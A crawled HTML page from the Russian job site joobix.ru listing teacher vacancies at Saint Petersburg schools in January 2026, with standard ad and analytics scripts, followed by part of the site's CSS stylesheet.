

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joobix.ru/sankt-peterburg/uchitel
body_size: 6022
content:
<!--array(2) {
  ["region"]=>
  int(2)
  ["query"]=>
  string(14) "Учитель"
}
--><!DOCTYPE html>
<html lang="ru">
   <head>

   
      <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="yandex-verification" content="7a85c11481de621f" />
      <title>Работа: Учитель в Санкт-Петербурге — свежие вакансии. Срочно!</title>
            <link rel="canonical" href="https://joobix.ru/sankt-peterburg/uchitel">
            <meta name="description" content="⭐ Учитель: свежие вакансии в Санкт-Петербурге от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta name="keywords" content="работа Учитель в Санкт-Петербурге, вакансии Учитель в Санкт-Петербурге">
      <meta name="format-detection" content="telephone=no">
      <meta name="HandheldFriendly" content="true">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
      <meta name="robots" content="noyaca">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
      <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
      <link rel="manifest" href="/manifest.json">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#fdc300">
      <meta name="theme-color" content="#ffffff">
      <meta property="og:type" content="website">
      <meta property="og:title" content="Работа: Учитель в Санкт-Петербурге — свежие вакансии. Срочно!">
      <meta property="og:description" content="⭐ Учитель: свежие вакансии в Санкт-Петербурге от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta property="og:image" content="https://joobix.ru/joobix_og.png">
      <meta property="og:image:width" content="200">
      <meta property="og:image:height" content="200">
      <link rel="stylesheet" href="https://joobix.ru/public/css/main.css?v=2">
      <script src="https://joobix.ru/public/js/jquery-3.1.1.min.js"></script>
         <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
         <script src="https://joobix.ru/public/js/main.js"></script> 
      <script>
         jQuery(document).ready( function() {
         $( "#city" ).autocomplete({
           source: "/cities.json",
           minLength: 2,
           select: function( event, ui ) {
         	  $('#name').val(ui.item.id);
           }
         });
         $( "#search_word" ).autocomplete({
           source: "/vacancy.json",
           minLength: 2,
         });
          } );
      </script>
	  
	  
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>  
	  



   </head>
   <body class="city_branch">



	   
      <div class="first_screen">
         <div class="search_top"></div>
         <div class="first_screen_container">
            <a class="logo" href="/"></a>
                        <div class="search_form">
               <form action="https://joobix.ru/search">
                  <div class="form_wr" id="anim">
                     <div class="inputs_wrapper">
                        <input type="hidden" name="city" id="name" value="113">
                        <div class="search_word"><input placeholder="Я ищу..." type="text" name="q" id="search_word" value=""></div>
                        <div class="search_city"><input id="city" value="Россия" type="text" name="cityfakename"></div>
                     </div>
                     <div class="selects_wrapper">
                        <div class="select">
                           <input type="hidden" name="salary" value="">
                           <div class="select_field">Уровень зарплаты</div>
                           <ul>
                                                            <li data-value="" >любая зарплата</li>
                                                            <li data-value="1" >до 20 000 руб.</li>
                                                            <li data-value="2" >20 000 - 50 000 руб.</li>
                                                            <li data-value="3" >50 000 - 80 000 руб</li>
                                                            <li data-value="4" >от 80 000 руб.</li>
                                                         </ul>
                        </div>
                        <div class="select">
                           <input type="hidden" name="period" value="">
                           <div class="select_field">Период публикации</div>
                           <ul>
                                                            <li data-value="" >за весь период</li>
                                                            <li data-value="1" >последние сутки</li>
                                                            <li data-value="3" >трое суток</li>
                                                            <li data-value="7" >неделю</li>
                                                            <li data-value="30" >месяц</li>
                                                         </ul>
                        </div>
                     </div>
                  </div>
                  <button class="search_button">Найти</button>
                  <div style="clear:both"></div>
               </form>
               <div class="examples">Например: <a href="#">бухгалтер</a>, <a href="#">водитель</a></div>
               <div class="extended_search_button">+ Расширенный поиск</div>
            </div>
         </div>
      </div>
      
<div class="content_wrapper">

	
		<h1>Вакансии — Санкт-Петербург: Учитель на 10  января 2026 </h1>
	
	
	
	<div class="vac_wr">
		<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-russkogo-yazyka-i-literatury-6070485"  target="_blank" style="text-decoration: none;">Учитель русского языка и литературы</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ Гимназия № 116 Приморского Района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">- Гимназия 116 - школа, демонстрирующая одни из лучших образовательных результатов в Санкт-Петербурге по русскому языку и литературе - приглашает в свою высокопрофессиональную команду учител...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-russkogo-yazyka-i-literatury-6070485"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-matematiki-5870803"  target="_blank" style="text-decoration: none;">Учитель математики</a></h2>
		<div class="salary rub">от 50 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ Средняя общеобразовательная школа №8 &quot;Музыка&quot;</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:• Преподавание математики в соответствии с ФГОС Требования:• ответственность• владение методикой преподавания математики Условия:Соответствуют ФГОС</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-matematiki-5870803"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-matematiki-s-20012026-4294221"  target="_blank" style="text-decoration: none;">Учитель математики (с 20.01.2026)</a></h2>
		<div class="salary rub">от 100 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ШКОЛА №580 ПРИМОРСКОГО РАЙОНА САНКТ-ПЕТЕРБУРГА</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Выход на работу после 20.01.2026Обязанности:• Преподавание предмета в основной школе (5-10 класс) в соответствии с ФГОС;• Ведение курсов по выбору;• Педагогический контроль и оценка освоения...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-matematiki-s-20012026-4294221"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-matematiki-5958047"  target="_blank" style="text-decoration: none;">Учитель математики</a></h2>
		<div class="salary rub">от 60 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ &quot;Морской лицей&quot; Приморского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:приступить к работе 27.08.2025• Преподавание учебных дисциплин, организация учебной деятельности обучающихся по освоению учебных дисциплин; педагогический контроль и оценка освое...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-matematiki-5958047"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-nachalnykh-klassov-5957583"  target="_blank" style="text-decoration: none;">Учитель начальных классов</a></h2>
		<div class="salary rub">от 70 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ &quot;Морской лицей&quot; Приморского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:приступить к работе 01.09.2025• Преподавание учебных дисциплин, организация учебной деятельности обучающихся по освоению учебных дисциплин; педагогический контроль и оценка освое...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-nachalnykh-klassov-5957583"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-informatiki-4071260"  target="_blank" style="text-decoration: none;">Учитель информатики</a></h2>
		<div class="salary rub">50 000 - 80 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ СОШ № 544</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:Работа педагога в соответствии с должностными обязанностями, проведение занятий внеурочной деятельности, классное руководствоТребования:Высшее педагогическое образование, диплом ...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-informatiki-4071260"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-po-chercheniyu-5821276"  target="_blank" style="text-decoration: none;">Учитель по черчению</a></h2>
		<div class="salary rub">60 000 - 70 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ СОШ № 188 Красногвардейского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:• организует учебную деятельность с учетом специфики преподаваемого предмета, проводит уроки и другие занятия в соответствии с расписанием (черчение и элементы 3D моделирования);...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-po-chercheniyu-5821276"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-muzyki-5536842"  target="_blank" style="text-decoration: none;">Учитель музыки</a></h2>
		<div class="salary rub">от 55 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ Средняя общеобразовательная школа №14 Невского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:• преподавание предмета &quot;Музыка&quot;, согласно должностной инструкции;• заполнение электронного журнала. Требования:• профессиональная компетентность;• коммуникабельность;• наличие к...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-muzyki-5536842"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-matematiki-5469942"  target="_blank" style="text-decoration: none;">Учитель математики</a></h2>
		<div class="salary rub">100 000 - 120 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>А Школа</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Привиата – школа нового поколения, где начинается яркое и успешное будущее учеников! В связи с запуском среднего и старшего звена мы ждем в ряды своих коллег увлеченного и ответственного пед...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-matematiki-5469942"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-tekhnologii-cherchenie-3d-modelirovaniya-5420174"  target="_blank" style="text-decoration: none;">Учитель технологии (черчение; 3D моделирования)</a></h2>
		<div class="salary rub">60 000 - 70 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ СОШ № 188 Красногвардейского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Школа 188 приглашает на должность Учитель технологии:Обязанности:• организует учебную деятельность с учетом специфики преподаваемого предмета, проводит уроки и другие занятия в соответствии ...</div>
		<div class="time"><span>3 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-tekhnologii-cherchenie-3d-modelirovaniya-5420174"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-nachalnykh-klassov-5630538"  target="_blank" style="text-decoration: none;">Учитель начальных классов</a></h2>
		<div class="salary rub">от 90 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Онлайн-школа Кэтбридж</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:- проведение уроков по доработанной общеобразовательной программе;- составление домашних работ, проверка домашних работ- информирование родителей об успеваемости- работа с LMS си...</div>
		<div class="time"><span>4 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-nachalnykh-klassov-5630538"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-tekhnologii-robototekhniki-5652234"  target="_blank" style="text-decoration: none;">Учитель технологии-робототехники</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ СОШ №619 Калининского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности: • Проведение развивающих групповых и индивидуальных занятий по программам и др. соответственно возрасту детей по индивидуальным и общеизвестным программам;• Участие в олимпиадах...</div>
		<div class="time"><span>3 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-tekhnologii-robototekhniki-5652234"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-russkogo-yazyka-i-literatury-5646377"  target="_blank" style="text-decoration: none;">Учитель русского языка и литературы</a></h2>
		<div class="salary rub">80 000 - 85 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ школа № 154 Приморского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:• Педагогическая деятельность по реализации программ основного и среднего общего образования.• Предметное обучение. Русский язык и литература.Требования:• Высшее образование или ...</div>
		<div class="time"><span>3 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-russkogo-yazyka-i-literatury-5646377"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-matematiki-2888930"  target="_blank" style="text-decoration: none;">Учитель математики</a></h2>
		<div class="salary rub">от 80 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ Лицей №344 Невского района Санкт-Петербурга</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">ГБОУ лицей 344 Невского района Санкт-Петербурга современное образовательное учреждение, реализующее программы углубленной подготовки по математике. Открыта вакансия учителя математики 8-11 к...</div>
		<div class="time"><span>4 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-matematiki-2888930"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-uchitel-matematiki-5176282"  target="_blank" style="text-decoration: none;">Учитель математики</a></h2>
		<div class="salary rub">80 000 - 100 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ГБОУ Гимназия №295</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Обязанности:• Преподавание учебных дисциплин, организация учебной деятельности обучающихся по освоению учебных дисциплин; педагогический контроль и оценка освоения образовательной программы ...</div>
		<div class="time"><span>7 дней назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-uchitel-matematiki-5176282"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
 	</div>
	<div style="text-align:center;">
         <a href="https://joobix.ru/sankt-peterburg/uchitel?page=2" class="arrow-5 arrow-5-right">Далее</a>
      </div>

<br>
<br>
<center>
<noindex><div id="tgroup_133" onclick="ym(47772553,'reachGoal','click'); return true;"></div></noindex>
</center>



	
</div>
      <div style="clear:both;"></div>
      <div class="footer">
         <div class="copyright">&nbsp;<a style="color: black; text-decoration: none;" href="/articles/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a>&nbsp;&nbsp;&nbsp;<a style="color: black; text-decoration: none;" href="https://joobix.ru/articles/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Контакты</a></div>  
         <div class="joobix-email">Joobix.ru © 2026&nbsp;</div>
		</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98179952, "init", {
	   params:{ip: "18.222.233.12"},
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98179952" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








  
	  
	  
   </body>
</html>
<!--
array(0) {
}


--- FILE ---
content_type: text/css
request_url: https://joobix.ru/public/css/main.css?v=2
body_size: 7214
content:
/*  html * {max-height:1000000px;} */ 

ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Regular';
    src: url('../fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('../fonts/roboto-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-display: swap;
    font-family: 'Roboto-Bold';
    src: url('../fonts/roboto-bold-webfont.woff2') format('woff2'),
         url('../fonts/roboto-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/*
@font-face {
  font-family: 'Roboto-Bold';
  src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf')  format('truetype'), url('../fonts/Roboto-Bold.svg#Roboto-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: Roboto-Regular;
  src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),  url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf')  format('truetype'), url('../fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}
*/


/**/

.sticky{
	position: fixed;
    background: #fff;
    bottom: 35px;
    right: 10px;
    width: 160px;
    height: 600px;
}
 
/**/


html {
  position: relative;
  min-height: 100%;
}
 
body{
	margin:0;
	/* font-family: 'Roboto-Regular', sans-serif; оригинальные значения*/
	font-family: 'Roboto-Regular', sans-serif;
	font-size: 18px;
	color:#000;
	line-height: 1.4;
	min-width: 360px;
	/* margin-bottom: 131px; оригинальные значения*/
	margin-bottom: 40px;

}

a img{
	border:none;
}

a{
	color:#00a2ff;
}

a:hover{
	color:#0083ce;
}

.content_wrapper{
	width:100%;
	/* max-width:1060px; оригинальные значения*/
	max-width: 990px;
	box-sizing:border-box;
	/* padding: 0px 15px; оригинальные значения*/
	padding:0 0;
	margin:0 auto;
}

.content_wrapper h1{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 22px;
    line-height: 24px;
	/* margin: 12px 0; оригинальные значения*/
    margin: 15px 0;
	/* добавлено мной */
	padding: 0 10px;	
}

/*breadcrumbs*/

.breadcrumbs{
	/* margin: 20px 0; оригинальные значения*/
    margin: 10px;
	color:#9f9f9f;
}

.breadcrumbs ul{
    list-style: none;
    padding: 0;
	margin: 0;
}

.breadcrumbs li{
    display: inline-block;
}

.breadcrumbs li a,
.breadcrumbs li span{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 300px;
    display: block;
	padding: 0 2px;
    float: left;
}

.breadcrumbs li:first-child span{
	padding:0;
}

.breadcrumbs li:before{
	content:">";	
	float: left;
}

.breadcrumbs li:first-child:before{
	content:'';
	padding: 0;
}

/*first_screen*/

.first_screen{
    background-color: #ffc000;
	background-image:url(../img/bg-points.png);
	background-repeat: repeat;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.07);
	position:relative;
}

.search_top{
    position: absolute;
    top: 4px;
    right: 15px;
    width: 59px;
    height: 59px;
    background: url(../img/sprites.png) #fff no-repeat 7px -30px;
    border-radius: 22px;
    cursor: pointer;
	display:none;
	-moz-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	-webkit-box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);
	box-shadow: 2px 3px 0px 0px rgba(0,0,0,0.75);

	
}

.mainpage .first_screen{
    background: url(../img/bg-points.png),url(../img/bg-mainblock.jpg);
    background-repeat: repeat, no-repeat;
    background-position: center 0;
    background-size: 8px 8px, cover;
}

.first_screen .first_screen_container{
	/* padding:12px 15px; оригинальные значения*/
	padding:10px 5px;
	/* max-width:1030px; оригинальные значения*/
	max-width: 990px;
	margin: 0 auto;
}

.mainpage .first_screen .first_screen_container{
	/* padding: 130px 15px; оригинальные значения*/
	padding: 30px 15px 20px;
	max-width: 700px;
	margin: 0 auto;
}

.first_screen .logo{
    width: 240px;
    height: 57px;
    background: url(../img/logo.png) no-repeat 0 0;
    background-size: contain;
	float:left;
	margin: 7px 0px;
	display:block;
}

.mainpage .first_screen .logo{
	height:70px;
	width: 296px;
	background: url(../img/logo.png) no-repeat 0 0;
	background-size: 296px 70px;
	margin:0 auto;
	float:none;
}

.first_screen .slogan{
	text-align: center;
    font-size: 24px;
    line-height: 1;
    margin: 15px 0 25px 0;
	display:none;
	font-weight: 100;
}

.mainpage .first_screen .slogan{
	display:block;
}

/*search_form*/

.search_form{
	background:#fff;
	border-radius:2px;
	padding:10px;
	overflow: hidden;
	margin-left: 300px;
}

.mainpage .search_form{
	margin:0;
}

.search_form form{
	position:relative;
	
    margin-bottom: 0;
	}

.search_form .inputs_wrapper{
	padding-right: 10px;
	overflow: hidden;
}

.search_form input{
    border: none;
    padding: 0 15px;
    outline: none;
    font-size: 15px;
    height: 40px;
}

.search_form .search_word{
	border-radius: 2px 0 0 2px;
	overflow: hidden;
	width: calc(100% - 200px);
    float: left;
}

.search_form .search_word input{
	width:100%;
	background: #eeeeee;
}

.search_form .search_city{
	border-radius: 0 2px 2px 0;
	float: right;
    max-width: 200px;
    overflow: hidden;
}

.search_form .search_city input{
    padding-left: 40px;
    box-sizing: border-box;
    background: url(../img/sprites.png) no-repeat 12px 8px;
    background-color: #d9d9d9;
	
}

.search_form .search_button{
    width: 120px;
    border: none;
    background: #ff4e00;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    padding: 11px 0;
    border-radius: 2px;
    outline: none;
    cursor: pointer;
    height: 100%;
    position: absolute;
    right: 0;
	top:0;
}

.search_form .form_wr{
    padding-right: 120px;
    overflow: hidden;
    height: 40px;
	}
	
.search_form .search_button:hover{
    background: #f74d01;
}

.search_form .search_button:active{
	background: #ef4a00;
}

.search_form .examples{
    float: left;
    font-size: 14px;
    line-height: 13px;
	margin-top: 5px;
	color: #8a8a8a;
}

.search_form .examples a{
	color: #8a8a8a;
}

.search_form .extended_search_button{
    font-size: 14px;
	line-height: 13px;
	float:right;
	margin-top: 5px;
	cursor:pointer;
}

.search_form .extended_search_button:hover{
	text-decoration:underline;
}

.search_form .selects_wrapper{
	margin-top:10px;
}

.select{
    position: relative;
    width: 50%;
    float: left;
    box-sizing: border-box;
    padding-right: 10px;
}

.select .select_field{
    border: 2px solid #eeeeee;
    border-radius: 2px;
    background: #fff;
    line-height: 38px;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
    cursor: default;
    font-size: 15px;
}

.select .select_field:before{
    content: '';
    position: absolute;
    width: 13px;
    height: 8px;
    background: url(../img/sprites.png) no-repeat 0px -114px;
    top: 15px;
    right: 9px;
}

.select ul{
	padding: 20px 5px 10px;
    margin: 0;
    list-style: none;
    border: 2px solid #ffc000;
    border-top: none;
    background: #fff;
	position: absolute;
    width: calc(100% - 10px);
    box-sizing: border-box;
    top: 42px;
    left: 0;
	display:none;
	z-index: 2;
}

.select ul li{
	border-radius: 2px;
    margin-bottom: 4px;
    line-height: 30px;
    padding: 0 10px;
	cursor:default;
}

.select ul li:hover{
	background: #ffc000;
}

.select.active .select_field{
	background:#ffc000;
	border-color:#ffc000;
	border-radius: 2px 2px 0 0;
}

.select.active .select_field:before{
    background-position: 0px -93px;
}

.select.active ul{
	display:block;
}
/*animation*/

.search_form.active .form_wr{
    height: 92px;
	-webkit-transition:height 0.2s linear 0s;
	-moz-transition: height 0.2s linear 0s;
	-o-transition: height 0.2s linear 0s;
	transition: height 0.2s linear 0s;
}

.search_form.active .examples,
.search_form.active  .extended_search_button{
	display:none;
}

.search_form.end_anim,
.search_form.end_anim .form_wr{
    overflow: inherit;
}

/*link*/

.link{
    text-transform: uppercase;
    font-family: 'Roboto-Bold', sans-serif;
    text-decoration: none;
    color: #000;
    border: 2px dashed #ffc000;
    display: block;
    width: 275px;
    text-align: center;
    padding: 9px 0;
    float: right;
	margin-top: 40px;
	box-sizing: border-box;
}

.link:hover{
	background-color:#ffc000;
	color:#000;
}

.link:active{
	background-color:#f8bb00;
}

/*filters*/

.filters{
	/* margin:35px auto 60px; оригинальные значения */
	margin:35px auto 30px;
	overflow: hidden;
}
.filters.positionspage{
	padding:0 10px ;
}

.mainpage .filters{
	max-width:1030px;
}

.filters .caption{
	font-size: 24px;
    font-family: 'Roboto-Bold', sans-serif;
	/* margin: 10px 0 35px; оригинальные значения */
